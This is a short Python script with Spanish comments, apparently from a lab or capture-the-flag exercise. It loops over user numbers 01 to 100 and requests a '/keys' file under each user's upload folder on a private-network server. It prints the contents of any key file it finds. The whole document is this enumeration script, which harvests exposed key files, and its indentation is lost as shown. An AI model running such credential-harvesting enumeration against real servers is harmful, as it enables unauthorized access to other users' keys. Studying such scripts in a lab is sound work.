 #!/usr/bin/env python3
import requests
base_url = "http://10.0.2.15/corp/uploads/env7hdg6-user"
extension = "/keys"
# probamos los 100 usuarios
for i in range(1, 101):
# formateamos el número de usuario a dos dígitos
user = f"{i:02d}"
url = f"{base_url}{user}{extension}"
print(f"Probando {url}")
# hacemos la petición al servidor
response = requests.get(url)
if response.status_code == 200:
print(f"Archivo encontrado para user{user}")
print(response.text)
else:
print("Archivo no encontrado")